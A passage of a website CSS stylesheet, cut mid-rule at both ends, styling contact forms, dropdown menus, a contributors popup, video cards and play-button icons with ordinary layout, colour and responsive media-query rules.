  background: rgba(0, 118, 212, 0.1);
  border: 1px solid rgba(0, 65, 165, 0.4);
  border-radius: 4px;
}
#OUTER_LAYER_CONTENT .question .ccb-multiple-show-select .lmn-input-text {
  margin-right: 0 !important;
}
#OUTER_LAYER_CONTENT .ccb-single-select-menu, #OUTER_LAYER_CONTENT .lmn-dropdown-menu {
  padding: 0 !important;
}
#OUTER_LAYER_CONTENT .ccb-multiple-select-popup {
  max-width: 434px;
}
#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-select-menu .lmn-menu-item, #OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-select-menu .lmn-menu-item, #OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-dropdown-menu .lmn-dropdown-item, #OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-dropdown-menu .lmn-dropdown-item {
  padding: 12px 8px !important;
  margin: 0.25rem 0 !important;
  border-radius: 2px;
  margin: 0 !important;
  line-height: 18px;
  font-size: 14px;
  white-space: normal;
}
#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-select-menu .lmn-menu-item .lmn-selection-control, #OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-select-menu .lmn-menu-item .lmn-selection-control, #OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-dropdown-menu .lmn-dropdown-item .lmn-selection-control, #OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-dropdown-menu .lmn-dropdown-item .lmn-selection-control {
  font-size: 14px;
}
#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-dropdown-menu .lmn-dropdown-item:first-child::after, #OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-dropdown-menu .lmn-dropdown-item:first-child::after {
  position: absolute;
  content: "";
  top: 39px;
  left: 4px;
  right: 4px;
}
#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-dropdown-menu .lmn-dropdown-item .lmn-dropdown-item-inner .lmn-checkbox + *, #OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-dropdown-menu .lmn-dropdown-item .lmn-dropdown-item-inner .lmn-checkbox + *, #OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-menu-item .lmn-menu-item-inner .lmn-checkbox + *, #OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-menu-item .lmn-menu-item-inner .lmn-checkbox + * {
  display: inline-block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: normal;
}
#OUTER_LAYER_CONTENT .ccb-single-select-popup .lmn-selection-control .lmn-checkbox, #OUTER_LAYER_CONTENT .ccb-multiple-select-popup .lmn-selection-control .lmn-checkbox {
  align-self: flex-start;
  margin-top: 2px;
}
.icgds.lmn-theme-light #OUTER_LAYER_CONTENT .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon::before {
  background: transparent;
  border-color: transparent;
}
.icgds.lmn-theme-light #OUTER_LAYER_CONTENT .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:not(:checked) ~ .lmn-control-icon::before {
  border-color: transparent;
  background: transparent;
}
#OUTER_LAYER_CONTENT .ccb-single-select-menu, #OUTER_LAYER_CONTENT .ccb-multiple-select-menu {
  padding: 0 !important;
}
@media screen and (min-width: 375px) and (max-width: 575px) {
  #OUTER_LAYER_CONTENT .question .desc {
    font-size: 12px;
  }
  #OUTER_LAYER_CONTENT .question .disabledLabel, #OUTER_LAYER_CONTENT .question .disabledDesc {
    font-size: 12px;
  }
  #OUTER_LAYER_CONTENT .question .ccb-checkbox-label {
    font-size: 14px;
    line-height: 18px;
  }
  #OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .question-text-desc {
    font-size: 14px;
  }
  #OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel .detail {
    font-size: 12px;
  }
  #OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .example-tips {
    font-size: 12px;
  }
}
@media screen and (max-width: 375px) {
  #OUTER_LAYER_CONTENT .question .desc {
    font-size: 10px;
  }
  #OUTER_LAYER_CONTENT .question .disabledLabel, #OUTER_LAYER_CONTENT .question .disabledDesc {
    font-size: 10px;
  }
  #OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .question-text-desc {
    font-size: 12px;
  }
  #OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .detailLabel .detail {
    font-size: 10px;
  }
  #OUTER_LAYER_CONTENT .question .ccb-muti-checkbox .question-container .example-tips {
    font-size: 10px;
  }
}

.tts-contact___irDxx {
  display: flex;
  width: auto;
}
.tts-contact___irDxx .lmn-input___skCcP {
  background-color: #0f1632;
}
.tts-contact___irDxx .info-card {
  width: 616px;
  background-color: #0f1632;
  padding-top: 54px;
  margin-top: 54px;
  border-top: 1px solid #fff;
}
.tts-contact___irDxx .info-card-title {
  color: #ffffff;
  font-size: 16px;
  letter-spacing: 0;
  line-height: 22.4px;
  margin-bottom: 54px;
}
.tts-contact___irDxx .info-card-title > div {
  display: inline;
}
.tts-contact___irDxx .info-card-step {
  font-weight: bold;
}
.tts-contact___irDxx .info-card-btn-wrapper {
  padding-top: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.tts-contact___irDxx .info-card-alert {
  font-size: 14px;
  padding: 10px;
  margin-top: 30px;
}
.tts-contact___irDxx .info-card-btn {
  text-transform: capitalize;
  cursor: pointer;
}
.tts-contact___irDxx .info-card-btn:last-child {
  margin-right: 0;
}
.tts-contact___irDxx .info-card .cancel-btn,
.tts-contact___irDxx .info-card .back-btn {
  height: 42px;
  border: 1px solid #ffffff !important;
  color: #ffffff !important;
  margin-right: 8px;
}
.tts-contact___irDxx .info-card .submit-btn,
.tts-contact___irDxx .info-card .next-btn {
  height: 42px;
}
.tts-contact___irDxx .info-card .close-btn {
  height: 42px;
}
.tts-contact___irDxx .info-card .disabled-btn {
  position: relative;
  cursor: not-allowed;
}
.tts-contact___irDxx .info-card .disabled-btn::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: transparent !important;
}
.tts-contact___irDxx .info-card .card-body-container strong {
  display: block;
}
.tts-contact___irDxx .info-card .card-body-container > p {
  color: #ffffff !important;
  font-size: 16px;
  margin: 1.5rem 0 !important;
}
.tts-contact___irDxx .info-card .card-body-container > p:last-child {
  margin-bottom: 0 !important;
}
.tts-contact___irDxx .info-card .card-body-container a {
  color: #ffffff !important;
  text-decoration: underline;
  font-family: Overpass, sans-serif;
}
.tts-contact___irDxx .info-card-btn-wrapper {
  justify-content: end !important;
  border-top: 1px solid #fff;
}
.tts-contact___irDxx .info-card-title a.privacy-link:hover {
  color: #255be3 !important;
}
.tts-contact___irDxx .lmn-select-menu {
  background-color: #0f1632 !important;
  border: 1px solid #ffffff;
}
.tts-contact___irDxx .lmn-select-menu .lmn-menu .lmn-menu-item {
  color: #ffffff !important;
}
.tts-contact___irDxx .lmn-select-menu .lmn-menu-inline .lmn-menu-item,
.tts-contact___irDxx .lmn-input {
  height: 42px !important;
  background: transparent !important;
  color: #fff !important;
}
.tts-contact___irDxx .lmn-select-menu .lmn-menu-inline .lmn-menu-item.selected {
  background: #2152CC !important;
  border-radius: 4px !important;
}
.tts-contact___irDxx .lmn-select-menu .lmn-menu-inline .lmn-menu-item,
.tts-contact___irDxx .lmn-input::placeholder {
  color: #fff !important;
}
.tts-contact___irDxx .lmn-select-menu .lmn-menu-inline .lmn-menu-item:not(:disabled):not(.disabled):not(.invalid):hover {
  background: #255BE3 !important;
  border: 1px solid var(--core-primary-white, #FFF) !important;
  border-radius: 4px !important;
}
.tts-contact___irDxx .lmn-btn {
  min-width: 63px !important;
}
.tts-contact___irDxx .privacy-link {
  text-decoration: underline;
  display: inline;
  color: #ffffff !important;
}
.tts-contact___irDxx .privacy-link:hover {
  color: #255be3 !important;
}
.tts-contact___irDxx .lmn-dropdown-menu {
  background-color: #0f1632 !important;
  border-color: #46637f;
  box-shadow: 0 5px 10px 1px rgba(0, 0, 0, 0.6);
}
.tts-contact___irDxx .lmn-dropdown-menu {
  -ms-scrollbar-face-color: #3d566f;
  -ms-scrollbar-arrow-color: transparent;
  -ms-scrollbar-track-color: #10161d;
  -ms-scrollbar-shadow-color: #10161d;
  background: var(--bg-inverse-color-0);
}
.tts-contact___irDxx .lmn-dropdown-menu::-webkit-scrollbar {
  background-color: transparent;
}
.tts-contact___irDxx .lmn-dropdown-menu::-webkit-scrollbar-thumb {
  background-color: #3d566f;
  background-clip: padding-box;
  border: 3px solid transparent;
}
.tts-contact___irDxx .lmn-dropdown-menu::-webkit-scrollbar-thumb:hover {
  background-color: #4f6f90;
}
.tts-contact___irDxx .lmn-dropdown-menu::-webkit-scrollbar-thumb:active {
  background-color: #4f6f90;
}
.tts-contact___irDxx .lmn-dropdown-menu::-webkit-scrollbar-corner {
  background-color: transparent;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item {
  color: #d9e2ea !important;
  background-color: inherit;
  border-color: transparent;
  padding: 16px 0.5rem;
  margin: 0 6px;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item:first-child {
  border-bottom: 1px solid #2b3d4e !important;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item .lmn-dropdown-item-inner.lmn-selection-control {
  font-size: 16px;
  color: #fff !important;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon {
  background-color: transparent;
  border-color: #587ca0;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input ~ .lmn-control-icon::before {
  background-color: transparent !important;
  border-color: transparent !important;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon {
  background-color: #005ff1;
  border-color: transparent;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item .lmn-checkbox:not(.lmn-checkbox-native) .lmn-control-input:checked ~ .lmn-control-icon::before {
  background-color: transparent !important;
  border-color: transparent !important;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item.disabled {
  color: rgba(119, 149, 180, 0.4);
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item.disabled > a,
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item > a.disabled {
  color: rgba(119, 149, 180, 0.4);
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled):hover {
  background-color: #255BE3 !important;
  border: 1px solid var(--core-primary-white, #FFF) !important;
  border-radius: 4px !important;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active {
  color: #ffffff;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).active > a,
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled) > a.active {
  color: #ffffff;
}
.tts-contact___irDxx .lmn-dropdown-menu .lmn-dropdown-item:not(.disabled).focus {
  background-color: #2b3d4e !important;
}
.tts-contact___irDxx .lmn-dropdown-toggle {
  background-color: #0f1632 !important;
  border-color: #46637f;
  border-radius: 4px;
  height: 42px !important;
  line-height: 34px;
  font-size: 16px;
}
.tts-contact___irDxx .lmn-dropdown-toggle .lmn-text-placeholder {
  color: #ffffff !important;
}
.tts-contact___irDxx .lmn-dropdown-toggle .lmn-dropdown-trigger-icon {
  color: #fff !important;
}
.tts-contact___irDxx .question {
  margin-top: 40px;
  max-width: 448px;
}
.tts-contact___irDxx .question .label {
  color: #ffffff;
  font-size: 12px;
  letter-spacing: 0;
  line-height: 16px;
  margin-bottom: 4px;
}
.tts-contact___irDxx .question .label .required-icon {
  color: #ff3c28;
}
.tts-contact___irDxx .question .lmn-textarea {
  background: transparent !important;
  color: #fff !important;
  height: 196px !important;
}
.tts-contact___irDxx .question .lmn-select-button {
  color: #ffffff !important;
  background-color: transparent !important;
  border-color: #46637f;
  height: 100%;
  line-height: 34px;
  font-size: 16px;
}
.tts-contact___irDxx .question .lmn-select-button > span {
  font-size: 14px !important;
  font-weight: 400 !important;
  line-height: 18px !important;
}
.tts-contact___irDxx .question .info-card-title {
  font-size: 16px !important;
  font-weight: 400 !important;
  line-height: 22.4px !important;
}
.tts-contact___irDxx .question .disabledLabel,
.tts-contact___irDxx .question .disabledDesc {
  color: #A4ACAF !important;
}
.tts-contact___irDxx .question .ccb-multiple-select {
  color: #fff !important;
}
.tts-contact___irDxx .question .ccb-multiple-select .lmn-tag {
  color: #fff !important;
  border: 1px solid #fff !important;
}
.tts-contact___irDxx .question .ccb-multiple-select {
  border-radius: 6px !important;
  background: transparent !important;
}
.tts-contact___irDxx .question .ccb-multiple-select.disabled {
  background: rgba(255, 255, 255, 0.1) !important;
}
.tts-contact___irDxx .question .ccb-single-select.lmn-select-trigger .lmn-input-suffix-icon {
  color: #fff !important;
  background: transparent !important;
}
.tts-contact___irDxx .question .ccb-single-select.lmn-select-trigger .lmn-select-button {
  background: transparent !important;
}
.tts-contact___irDxx .question .disabled {
  background: rgba(255, 255, 255, 0.1) !important;
}
.tts-contact___irDxx .question .comment {
  display: flex;
  margin-bottom: 4px;
}
@media screen and (max-width: 1059px) {
  .tts-contact___irDxx .info-card {
    margin-top: 40px;
    width: 100%;
  }
  .tts-contact___irDxx .info-card .info-card-title {
    font-size: 16px !important;
    font-weight: 400 !important;
    line-height: 22.4px !important;
  }
  .tts-contact___irDxx .info-card-title {
    font-size: 16px;
    line-height: 22.4px;
  }
  .tts-contact___irDxx .info-card-btn {
    margin-right: 20px;
  }
  .tts-contact___irDxx .info-card .close-btn {
    width: 152px;
  }
}
@media screen and (max-width: 575px) {
  .tts-contact___irDxx .info-card {
    margin-top: 40px;
  }
  .tts-contact___irDxx .info-card-title {
    font-size: 14px;
    line-height: 22px;
  }
  .tts-contact___irDxx .info-card-btn {
    margin-right: 14px;
  }
  .tts-contact___irDxx .info-card .cancel-btn,
  .tts-contact___irDxx .info-card .back-btn {
    width: 140px;
  }
  .tts-contact___irDxx .info-card .submit-btn,
  .tts-contact___irDxx .info-card .next-btn {
    width: 140px;
  }
  .tts-contact___irDxx .info-card .close-btn {
    width: 152px;
  }
}

.IcgBusinessContactWrapper___lQ0SL {
  width: 100%;
  background-color: #01142c;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 6.25rem 0;
  color: #ffffff;
}
.IcgBusinessContactWrapper___lQ0SL .WrapperTitle___KD3R8 {
  font-size: 2.625rem;
  font-weight: bold;
  letter-spacing: 0;
  line-height: 3.25rem;
  margin-bottom: 1.25rem;
  color: inherit;
}
.IcgBusinessContactWrapper___lQ0SL .WrapperText___jsf3T {
  font-size: 1.5rem;
  letter-spacing: 0;
  line-height: 1.5rem;
}
.IcgBusinessContactWrapper___lQ0SL .WrapperBtn___NqneG {
  cursor: pointer;
  text-decoration: underline;
}
.IcgBusinessContactWrapper___lQ0SL .outer-layer-icon___JKiu9 {
  font-size: 0.625rem;
  padding-left: 0.3125rem;
  vertical-align: middle;
  transition: transform 0.6s;
}
.IcgBusinessContactWrapper___lQ0SL .outer-layer-unfold-icon___yZb0T {
  transform: scaleY(-1);
}
.IcgBusinessContact___Qa7xj {
  width: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.IcgBusinessContact___Qa7xj .IcgBusinessContactContainer___se-\+S {
  width: 32.25rem;
  text-align: center;
  color: #46637f;
  border: 0.0625rem solid rgba(0, 189, 242, 0);
  border-radius: 0.25rem;
  box-shadow: 0 0.125rem 0.25rem 0.0625rem rgba(0, 73, 146, 0.03);
  background-color: #ffffff;
  padding: 2.5rem 1.875rem;
  margin-top: 6.25rem;
}
@media screen and (max-width: 767px) {
  .IcgBusinessContactWrapper___lQ0SL .IcgBusinessContact___Qa7xj .IcgBusinessContactContainer___se-\+S {
    width: 20.25rem;
    padding: 1rem;
    margin-top: 1.25rem;
  }
  .IcgBusinessContactWrapper___lQ0SL .IcgBusinessContact___Qa7xj .IcgBusinessContactContainer___se-\+S .BoxTitle___a5LCD {
    padding: 0;
  }
  .IcgBusinessContactWrapper___lQ0SL {
    padding: 60px 0;
  }
  .IcgBusinessContactWrapper___lQ0SL .WrapperTitle___KD3R8 {
    font-size: 36px;
    line-height: 46px;
    margin-bottom: 10px;
  }
  .IcgBusinessContactWrapper___lQ0SL .WrapperText___jsf3T {
    font-size: 18px;
    line-height: 24px;
  }
  .IcgBusinessContactWrapper___lQ0SL .WrapperBtn___NqneG {
    font-size: 18px;
    padding-left: 5px;
    vertical-align: middle;
  }
}
@media screen and (max-width: 575px) {
  .IcgBusinessContactWrapper___lQ0SL {
    padding: 40px 0;
  }
  .IcgBusinessContactWrapper___lQ0SL .WrapperTitle___KD3R8 {
    font-size: 32px;
    line-height: 40px;
    margin-bottom: 10px;
  }
  .IcgBusinessContactWrapper___lQ0SL .WrapperText___jsf3T {
    font-size: 16px;
    line-height: 20px;
  }
  .IcgBusinessContactWrapper___lQ0SL .WrapperBtn___NqneG {
    font-size: 16px;
    padding-left: 5px;
    vertical-align: middle;
  }
}
#IcgBusinessContactContainer .BoxTitle {
  font-size: 1.125rem;
  line-height: 1.75rem;
  padding: 0rem 0.625rem;
}
#IcgBusinessContactContainer .BoxList {
  padding: 1.25rem 0 0.71875rem 0;
}
#IcgBusinessContactContainer .BoxList .ListItem {
  font-size: 0.875rem;
  font-weight: 300;
  line-height: 1.125rem;
  margin-bottom: 1.125rem;
}
#IcgBusinessContactContainer .BoxList .ListItem .Title {
  font-weight: 400;
}
#IcgBusinessContactContainer .Line {
  width: 59.17%;
  height: 0.0625rem;
  border: 0.0625rem solid #46637f;
  opacity: 0.25;
  margin: auto;
}
#IcgBusinessContactContainer .BottomMsg {
  font-size: 1.125rem;
  line-height: 1.75rem;
  padding-top: 2.46875rem;
}
#IcgBusinessContactContainer .BottomMsg a, #IcgBusinessContactContainer .BottomMsg a:hover {
  color: #229dff;
  text-decoration: underline;
}

.single-share-icon:hover svg *,.single-share-icon:active svg *{fill:#0066b3}.single-share-icon.link-icon-wsdk{height:22px;width:22px;display:flex;align-items:center;justify-content:center}.single-share-icon.linkedin-icon-wsdk{width:26px}.single-share-icon.linkedin-icon-wsdk svg{transform:scale(1.25) translate(0px, 3px);margin:-4px}
.twitter-icon___5UX-S{height:22px;width:22px;display:flex;align-items:center;justify-content:center}.twitter-icon___5UX-S:hover svg *,.twitter-icon___5UX-S:active svg *{fill:#0066b3}
.Contributors-mask {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(34, 48, 62, 0.7);
  z-index: 10000;
}
.Contributors-mask .ContributorPopup {
  position: absolute;
  width: 485px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  border-radius: 4px;
  z-index: 10001;
}
.Contributors-mask .ContributorPopup .header {
  width: 453px;
  display: flex;
  justify-content: space-between;
  margin: auto;
  padding: 24px 8px 16px 8px;
  font-size: 18px;
  border-bottom: 1px solid #A8BBCF;
}
.Contributors-mask .ContributorPopup .header .close-btn {
  cursor: pointer;
}
.Contributors-mask .ContributorPopup .contributorsWrapper {
  width: 437px;
  height: 50vh;
  margin: 0px auto;
  padding: 4px 0px;
  overflow: auto;
}
.Contributors-mask .ContributorPopup .contributorsWrapper .contributors {
  padding: 12px 0;
  margin-right: 1rem;
}
.Contributors-mask .ContributorPopup .contributorsWrapper .contributors .contributorsName {
  font-size: 16px;
  font-weight: 600;
}
.Contributors-mask .ContributorPopup .contributorsWrapper .contributors .contributorsInfo {
  font-size: 14px;
}
.Contributors-mask .ContributorPopup .button-wrapper {
  width: 453px;
  height: 58px;
  margin: 0 auto;
  border-top: 1px solid #A8BBCF;
}
.Contributors-mask .ContributorPopup .button-wrapper .close-button {
  float: right;
  width: 80px;
  height: 32px;
  margin: 16px auto;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 4px;
  background-color: #0076D4;
  line-height: 30px;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
@media screen and (max-width: 767px) {
  .ContributorPopup {
    width: 20.9375rem !important;
  }
  .ContributorPopup .header {
    width: 19.75rem !important;
  }
  .ContributorPopup .header .TitleContainer {
    width: 100% !important;
  }
  .ContributorPopup .contributorsWrapper {
    width: 90% !important;
  }
  .ContributorPopup .button-wrapper {
    width: 19.75rem !important;
  }
}
@media screen and (max-width: 375px) {
  .ContributorPopup {
    width: 90% !important;
    padding: 0 1rem;
  }
  .ContributorPopup .header {
    width: auto !important;
  }
  .ContributorPopup .header .TitleContainer {
    width: 100% !important;
  }
  .ContributorPopup .contributorsWrapper {
    width: auto !important;
  }
  .ContributorPopup .button-wrapper {
    width: auto !important;
  }
}

.SeriesVideoCard___B\+qkN {
  width: 46.93%;
  margin: 20px 3.07% 20px 0;
  height: 537px;
  display: flex;
  flex-direction: column;
  border-radius: 20px;
  box-shadow: 0 5px 10px 1px rgba(0, 65, 165, 0.12);
}
.SeriesVideoCard___B\+qkN .imageWrapper___hGJQS {
  width: 100%;
  position: relative;
}
.SeriesVideoCard___B\+qkN .imageWrapper___hGJQS .image___FoKkM {
  height: 366px;
  border-radius: 20px 20px 0 0;
  background-size: cover !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
}
.SeriesVideoCard___B\+qkN .imageWrapper___hGJQS .hover-layer___ZMZ82 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  cursor: pointer;
  background: #fff;
  opacity: 0;
  z-index: 6;
  transition: All 0.3s ease-in-out;
}
.SeriesVideoCard___B\+qkN .imageWrapper___hGJQS .hover-layer-effect___4BQYJ {
  opacity: 0.2;
  transition: All 0.3s ease-in-out;
}
.SeriesVideoCard___B\+qkN .imageWrapper___hGJQS .newPlayIcon___1zplA {
  border-radius: 3px 3px 20px !important;
}
.SeriesVideoCard___B\+qkN .imageWrapper___hGJQS .playIcon___HWxkO {
  width: 5rem;
  position: absolute;
  left: calc(50% - 2.5rem);
  top: calc(50% - 2.5rem);
  z-index: 5;
  height: 5rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  box-shadow: 0 0 3px 3px rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  cursor: pointer;
}
.SeriesVideoCard___B\+qkN .imageWrapper___hGJQS .gpsIcon___I-F9G {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 5;
  width: 3rem;
  margin-right: 1.25rem;
  margin-top: 1.25rem;
  height: 4rem;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
}
.SeriesVideoCard___B\+qkN .imageWrapper___hGJQS .tag___\+O\+sh {
  position: absolute;
  z-index: 7;
  right: 1.28125rem;
  top: 1.28125rem;
  font-size: 0.875rem;
  line-height: 1.375rem;
  padding: 0.3125rem;
  box-shadow: 0px 2px 5px 1px rgba(0, 73, 146, 0.03);
  border-color: transparent;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
}
.SeriesVideoCard___B\+qkN .textWrapper___Z8gkg {
  display: flex;
  flex-direction: column;
  height: 171px;
  padding: 41px;
}
.SeriesVideoCard___B\+qkN .textWrapper___Z8gkg .title___PugdM {
  font-size: 24px;
  line-height: 30px;
  flex-shrink: 0;
  cursor: pointer;
  transition: All 0.3s ease-in-out;
}
.SeriesVideoCard___B\+qkN .textWrapper___Z8gkg .title___PugdM:hover {
  text-decoration: underline;
}
.SeriesVideoCard___B\+qkN .textWrapper___Z8gkg .summary___OUtgi {
  height: 100%;
  margin-top: 15px;
  font-size: 14px;
  line-height: 22px;
}
.SeriesVideoCard___B\+qkN:hover {
  box-shadow: 0 5px 20px 1px rgba(0, 65, 165, 0.2) !important;
}

.new-play-icon___03sxS,
.new-play-icon-default___1PPG1 {
  box-sizing: border-box;
  position: absolute;
  bottom: 0;
  right: 0;
  width: 70px;
  height: 70px;
  background-color: #0076D4;
  border-radius: 3px;
  cursor: pointer;
}
.new-play-icon___03sxS::after,
.new-play-icon-default___1PPG1::after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  margin-top: auto;
  margin-bottom: auto;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-top: 16px solid transparent;
  border-bottom: 16px solid transparent;
  border-left: 25px solid #fff;
}
.new-play-icon-sm___5xepa {
  width: 40px !important;
  height: 40px !important;
}
.new-play-icon-sm___5xepa::after {
  border-top-width: 11px !important;
  border-bottom-width: 11px !important;
  border-left-width: 19px !important;
  margin-left: -8px !important;
}
.new-play-icon-md___UBa3W {
  width: 100px !important;
  height: 100px !important;
}
.new-play-icon-md___UBa3W::after {
  border-top-width: 20px !important;
  border-bottom-width: 20px !important;
  border-left-width: 36px !important;
  margin-left: -12px !important;
}
.new-play-icon-lg___kx3A\+ {
  width: 122px !important;
  height: 122px !important;
}
.new-play-icon-lg___kx3A\+::after {
  border-top-width: 25px !important;
  border-bottom-width: 25px !important;
  border-left-width: 42px !important;
  margin-left: -16px !important;
}
.new-play-icon-pad___T94SX {
  width: 65px !important;
  height: 65px !important;
}
.new-play-icon-pad___T94SX::after {
  border-top-width: 16px !important;
  border-bottom-width: 16px !important;
  border-left-width: 30px !important;
  margin-left: -10px !important;
}

.IcgContactPopupNew {
  padding-bottom: 3rem;
  color: #fff !important;
  width: 55rem;
  background-color: #1d2834 !important;
  position: relative;
  max-height: calc(100vh - 100px);
  overflow-y: auto;
}
.IcgContactPopupNew .close-btn {
  color: #fff;
  font-size: 1rem;
  vertical-align: middle;
  position: absolute;
  right: 2rem;
  top: 0.65rem;
}
.IcgContactPopupNew .title {
  color: #54bbed;
  margin: 0 2rem;
  padding: 0.4rem 0;
  font-weight: 400;
  font-size: 1.125rem;
  border-bottom: 1px solid;
}
.IcgContactPopupNew .summary {
  text-align: center;
  font-size: 1.5rem;
  margin-bottom: 1.5rem;
  line-height: 1.2;
  font-weight: 400;
}
.IcgContactPopupNew .summary .contact-button {
  text-decoration: underline;
  cursor: pointer;
}
.IcgContactPopupNew .contact-form-wrapper {
  padding: 2.25rem /* 36/16 */ 0 0.6875rem /* 11/16 */;
  max-width: 50.75rem /* 812/16 */;
  margin: 0 6.25rem;
  display: flex;
  flex-direction: column;
  position: relative;
}
.IcgContactPopupNew .contact-form-wrapper .contact-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.IcgContactPopupNew .contact-form-wrapper .contact-input-item {
  position: relative;
  width: 19.5rem;
  margin-bottom: 1.75rem;
}
.IcgContactPopupNew .contact-form-wrapper .contact-input-item .contact-input {
  color: #fff !important;
  background: #1d2834 !important;
  box-shadow: none;
  height: auto;
  line-height: 2.25rem;
  padding: 0 16px;
  border: 1px solid #46637f !important;
}
.IcgContactPopupNew .contact-form-wrapper .contact-input-item .contact-input:focus {
  border-color: #219dff !important;
  box-shadow: 0 0 0 2px rgba(33, 157, 255, 0.4) !important;
}
.IcgContactPopupNew .contact-form-wrapper .contact-input-item .invalid-prompt {
  background-color: #b60000;
  font-size: 0.75rem /* 12/16 */;
  line-height: 1;
  border-radius: 0.0625rem /* 1/16 */;
  margin-top: 0.3125rem /* 5/16 */;
  position: absolute;
  padding: 0.35rem;
}
.IcgContactPopupNew .contact-form-wrapper .contact-input-item .invalid-prompt::after {
  content: "";
  width: 0;
  height: 0;
  border-width: 0.4rem /* 10/16 */;
  border-style: solid;
  border-color: #b60000;
  transform: rotate(45deg);
  border-right-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: -0.3rem /* 8/16 */;
  left: 0.625rem /* 10/16 */;
}
.IcgContactPopupNew .contact-form-wrapper .odd-contact-input-item:last-child {
  width: 100%;
}
.IcgContactPopupNew .contact-form-wrapper .subscribe-wrapper {
  display: flex;
  align-items: flex-start;
  font-size: 1rem;
  font-weight: 100;
  line-height: 1.5;
  padding-left: 0 ;
}
.IcgContactPopupNew .contact-form-wrapper .subscribe-wrapper .subscribe-checkbox {
  margin-right: 12px;
}
.IcgContactPopupNew .contact-form-wrapper .button-wrapper {
  display: flex;
  flex-direction: row-reverse;
  justify-content: center;
}
.IcgContactPopupNew .contact-form-wrapper .button-wrapper .submit-button, .IcgContactPopupNew .contact-form-wrapper .button-wrapper .cancel-button {
  width: 13rem;
  margin-top: 1.25rem /* 20/16 */;
  height: 3rem /* 48/16 */;
  font-size: 1rem;
  font-weight: 100;
}
.IcgContactPopupNew .contact-form-wrapper .button-wrapper .cancel-button {
  color: #fff;
  background-color: transparent;
  border-color: #d9dbdf;
  margin-right: 1.875rem /* 30/16 */;
  opacity: 1;
}
.IcgContactPopupNew .contact-form-wrapper .button-wrapper .submit-button {
  background: #0095d7;
  border-color: #0095d7;
}
.IcgContactPopupNew .contact-form-wrapper .button-wrapper .submit-button:disabled {
  background: #173d6c !important;
  border-color: #173d6c !important;
}
.IcgContactPopupNew .contact-form-wrapper .alert-wrapper {
  font-size: 1rem;
  align-self: flex-end;
}
.IcgContactPopupNew .required-reminder {
  font-size: 0.875rem;
  font-weight: 100;
  font-style: italic;
  margin-left: -4.25rem;
  margin-bottom: 2rem;
  margin-top: -1rem;
}
.IcgContactPopupNew .asterisk-label {
  color: #FF7A75 !important;
}
.IcgContactPopupNew .popup-interest-select {
  width: 45%;
  margin-bottom: 2rem;
  margin-left: 6rem;
}
.IcgContactPopupNew .contact-label {
  display: block;
  font-size: 0.875rem !important;
  font-weight: 100;
  margin-bottom: 0.75rem;
}
.IcgContactPopupNew .label-text {
  color: #d9e2ea;
}
.IcgContactPopupNew .lmn-dropdown-menu-wrapper .lmn-dropdown-menu {
